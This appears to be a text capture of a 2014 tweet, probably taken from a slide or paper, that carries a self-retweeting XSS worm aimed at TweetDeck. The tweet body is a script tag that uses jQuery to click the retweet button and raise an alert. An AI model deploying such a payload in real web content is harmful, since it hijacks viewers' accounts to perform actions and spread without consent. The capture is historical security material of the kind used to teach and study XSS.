 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite More
RETWEETS FAVORITES
83,502 9,709
9:36 AM - 11 Jun 2014